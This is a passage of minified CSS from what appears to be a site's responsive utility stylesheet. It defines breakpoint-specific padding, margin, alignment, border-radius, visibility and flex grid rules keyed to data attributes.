(max-width:1279px){[data-paddingless-dsmall-only~=true]{padding:0!important}[data-paddingless-dsmall-only~=top]{padding-top:0!important}[data-paddingless-dsmall-only~=right]{padding-right:0!important}[data-paddingless-dsmall-only~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall-only~=left]{padding-left:0!important}[data-marginless-dsmall-only~=true]{margin:0!important}[data-marginless-dsmall-only~=top]{margin-top:0!important}[data-marginless-dsmall-only~=right]{margin-right:0!important}[data-marginless-dsmall-only~=bottom]{margin-bottom:0!important}[data-marginless-dsmall-only~=left]{margin-left:0!important}[data-text-align-dsmall-only~=left]{--text-alignment:left!important}[data-text-align-dsmall-only~=center]{--text-alignment:center!important}[data-text-align-dsmall-only~=right]{--text-alignment:right!important}[data-radius-dsmall-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall-only~=true]{position:relative!important}}@media screen and (min-width:1280px){[data-paddingless-dmedium~=true]{padding:0!important}[data-paddingless-dmedium~=top]{padding-top:0!important}[data-paddingless-dmedium~=right]{padding-right:0!important}[data-paddingless-dmedium~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium~=left]{padding-left:0!important}[data-marginless-dmedium~=true]{margin:0!important}[data-marginless-dmedium~=top]{margin-top:0!important}[data-marginless-dmedium~=right]{margin-right:0!important}[data-marginless-dmedium~=bottom]{margin-bottom:0!important}[data-marginless-dmedium~=left]{margin-left:0!important}[data-text-align-dmedium~=left]{--text-alignment:left!important}[data-text-align-dmedium~=center]{--text-alignment:center!important}[data-text-align-dmedium~=right]{--text-alignment:right!important}[data-radius-dmedium~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium~=true]{position:relative!important}}@media screen and (min-width:1280px) and (max-width:1439px){[data-paddingless-dmedium-only~=true]{padding:0!important}[data-paddingless-dmedium-only~=top]{padding-top:0!important}[data-paddingless-dmedium-only~=right]{padding-right:0!important}[data-paddingless-dmedium-only~=bottom]{padding-bottom:0!important}[data-paddingless-dmedium-only~=left]{padding-left:0!important}[data-marginless-dmedium-only~=true]{margin:0!important}[data-marginless-dmedium-only~=top]{margin-top:0!important}[data-marginless-dmedium-only~=right]{margin-right:0!important}[data-marginless-dmedium-only~=bottom]{margin-bottom:0!important}[data-marginless-dmedium-only~=left]{margin-left:0!important}[data-text-align-dmedium-only~=left]{--text-alignment:left!important}[data-text-align-dmedium-only~=center]{--text-alignment:center!important}[data-text-align-dmedium-only~=right]{--text-alignment:right!important}[data-radius-dmedium-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dmedium-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dmedium-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dmedium-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dmedium-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dmedium-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dmedium-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dmedium-only~=true]{position:relative!important}}@media screen and (min-width:1440px){[data-paddingless-dlarge~=true]{padding:0!important}[data-paddingless-dlarge~=top]{padding-top:0!important}[data-paddingless-dlarge~=right]{padding-right:0!important}[data-paddingless-dlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge~=left]{padding-left:0!important}[data-marginless-dlarge~=true]{margin:0!important}[data-marginless-dlarge~=top]{margin-top:0!important}[data-marginless-dlarge~=right]{margin-right:0!important}[data-marginless-dlarge~=bottom]{margin-bottom:0!important}[data-marginless-dlarge~=left]{margin-left:0!important}[data-text-align-dlarge~=left]{--text-alignment:left!important}[data-text-align-dlarge~=center]{--text-alignment:center!important}[data-text-align-dlarge~=right]{--text-alignment:right!important}[data-radius-dlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge~=true]{position:relative!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-paddingless-dlarge-only~=true]{padding:0!important}[data-paddingless-dlarge-only~=top]{padding-top:0!important}[data-paddingless-dlarge-only~=right]{padding-right:0!important}[data-paddingless-dlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dlarge-only~=left]{padding-left:0!important}[data-marginless-dlarge-only~=true]{margin:0!important}[data-marginless-dlarge-only~=top]{margin-top:0!important}[data-marginless-dlarge-only~=right]{margin-right:0!important}[data-marginless-dlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dlarge-only~=left]{margin-left:0!important}[data-text-align-dlarge-only~=left]{--text-alignment:left!important}[data-text-align-dlarge-only~=center]{--text-alignment:center!important}[data-text-align-dlarge-only~=right]{--text-alignment:right!important}[data-radius-dlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dlarge-only~=true]{position:relative!important}}@media screen and (min-width:1680px){[data-paddingless-dxlarge~=true]{padding:0!important}[data-paddingless-dxlarge~=top]{padding-top:0!important}[data-paddingless-dxlarge~=right]{padding-right:0!important}[data-paddingless-dxlarge~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge~=left]{padding-left:0!important}[data-marginless-dxlarge~=true]{margin:0!important}[data-marginless-dxlarge~=top]{margin-top:0!important}[data-marginless-dxlarge~=right]{margin-right:0!important}[data-marginless-dxlarge~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge~=left]{margin-left:0!important}[data-text-align-dxlarge~=left]{--text-alignment:left!important}[data-text-align-dxlarge~=center]{--text-alignment:center!important}[data-text-align-dxlarge~=right]{--text-alignment:right!important}[data-radius-dxlarge~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge~=true]{position:relative!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-paddingless-dxlarge-only~=true]{padding:0!important}[data-paddingless-dxlarge-only~=top]{padding-top:0!important}[data-paddingless-dxlarge-only~=right]{padding-right:0!important}[data-paddingless-dxlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-dxlarge-only~=left]{padding-left:0!important}[data-marginless-dxlarge-only~=true]{margin:0!important}[data-marginless-dxlarge-only~=top]{margin-top:0!important}[data-marginless-dxlarge-only~=right]{margin-right:0!important}[data-marginless-dxlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-dxlarge-only~=left]{margin-left:0!important}[data-text-align-dxlarge-only~=left]{--text-alignment:left!important}[data-text-align-dxlarge-only~=center]{--text-alignment:center!important}[data-text-align-dxlarge-only~=right]{--text-alignment:right!important}[data-radius-dxlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dxlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dxlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dxlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dxlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dxlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-dxlarge-only~=true]{position:relative!important}}@media print{[data-hidden-print~=true],[data-hidden-print~=true] *{display:none!important;height:0!important;overflow:hidden!important;visibility:hidden!important}}@media not print{[data-visible-print~=true]{display:none!important;visibility:hidden!important}}:root{--grid-gap:15px;--grid-gap-none:0px;--grid-gap-xsmall:calc(var(--grid-gap)/4);--grid-gap-small:calc(var(--grid-gap)/2);--grid-gap-medium:var(--grid-gap);--grid-gap-large:calc(var(--grid-gap)*2);--grid-gap-xlarge:calc(var(--grid-gap)*3);--grid-gap-xxlarge:calc(var(--grid-gap)*4)}@media screen and (max-width:767px){:root{--grid-gap:10px}}@media screen and (min-width:768px) and (max-width:991px){:root{--grid-gap:15px}}.pf-grid{padding:0;width:100%}.pf-row{align-items:var(--pf-grid-align);display:flex;flex-direction:var(--pf-grid-direction);flex-wrap:var(--pf-grid-wrap);justify-content:var(--pf-grid-justify);margin:calc(var(--pf-grid-gap-vert)*-1) calc(var(--pf-grid-gap-horz)*-1);--pf-grid-gap-vert:0px;--pf-grid-gap-horz:var(--grid-gap);--pf-grid-wrap:wrap;--pf-grid-direction:row;--pf-grid-justify:flex-start;--pf-grid-align:stretch}.pf-row .pf-column{padding:var(--pf-grid-gap-vert) var(--pf-grid-gap-horz)}.pf-row[data-direction~=row]{--pf-grid-direction:row}.pf-row[data-direction~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction~=column]{--pf-grid-direction:column}.pf-row[data-direction~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify~=center]{--pf-grid-justify:center}.pf-row[data-justify~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify~=left]{--pf-grid-justify:left}.pf-row[data-justify~=right]{--pf-grid-justify:right}.pf-row[data-justify~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align~=center]{--pf-grid-align:center}.pf-row[data-align~=stretch]{--pf-grid-align:stretch}.pf-row[data-align~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}@media screen and (max-width:639px){.pf-row[data-direction-msmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-msmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-msmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-msmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-msmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-msmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-msmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-msmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-msmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-msmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-msmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-msmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-msmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-msmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-msmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-msmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-msmall~=center]{--pf-grid-align:center}.pf-row[data-align-msmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-msmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-msmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-msmall~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-msmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-msmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-msmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-msmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile~=row]{--pf-grid-direction:row}.pf-row[data-direction-mobile~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mobile~=column]{--pf-grid-direction:column}.pf-row[data-direction-mobile~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mobile~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mobile~=center]{--pf-grid-justify:center}.pf-row[data-justify-mobile~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mobile~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mobile~=left]{--pf-grid-justify:left}.pf-row[data-justify-mobile~=right]{--pf-grid-justify:right}.pf-row[data-justify-mobile~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mobile~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mobile~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mobile~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mobile~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mobile~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mobile~=center]{--pf-grid-align:center}.pf-row[data-align-mobile~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mobile~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mobile~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mobile~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mobile~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mobile~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mobile~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mobile~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:640px) and (max-width:767px){.pf-row[data-direction-mlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-mlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-mlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-mlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-mlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-mlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-mlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-mlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-mlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-mlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-mlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-mlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-mlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-mlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-mlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-mlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-mlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-mlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-mlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-mlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-mlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-mlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-mlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-mlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-mlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px){.pf-row[data-direction-tablet~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet~=center]{--pf-grid-align:center}.pf-row[data-align-tablet~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-tablet~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:768px) and (max-width:991px){.pf-row[data-direction-tablet-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-tablet-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-tablet-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-tablet-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-tablet-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-tablet-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-tablet-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-tablet-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-tablet-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-tablet-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-tablet-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-tablet-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-tablet-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-tablet-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-tablet-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-tablet-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-tablet-only~=center]{--pf-grid-align:center}.pf-row[data-align-tablet-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-tablet-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-tablet-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-tablet-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-tablet-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-tablet-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-tablet-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-tablet-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:991px){.pf-row[data-direction-touch~=row]{--pf-grid-direction:row}.pf-row[data-direction-touch~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-touch~=column]{--pf-grid-direction:column}.pf-row[data-direction-touch~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-touch~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-touch~=center]{--pf-grid-justify:center}.pf-row[data-justify-touch~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-touch~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-touch~=left]{--pf-grid-justify:left}.pf-row[data-justify-touch~=right]{--pf-grid-justify:right}.pf-row[data-justify-touch~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-touch~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-touch~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-touch~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-touch~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-touch~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-touch~=center]{--pf-grid-align:center}.pf-row[data-align-touch~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-touch~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-touch~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-touch~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-touch~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-touch~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-touch~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-touch~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:992px){.pf-row[data-direction-dsmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dsmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:992px) and (max-width:1279px){.pf-row[data-direction-dsmall-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall-only~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dsmall-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1280px){.pf-row[data-direction-dmedium~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[da